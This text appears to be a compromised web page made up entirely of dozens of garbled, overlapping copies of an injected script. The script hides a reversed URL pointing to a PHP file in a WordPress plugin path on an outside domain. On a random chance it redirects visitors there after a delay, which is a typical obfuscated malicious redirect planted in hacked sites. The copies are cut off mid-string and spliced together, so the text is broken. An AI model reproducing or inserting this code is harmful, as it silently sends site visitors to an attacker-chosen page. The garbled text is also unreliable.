$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return 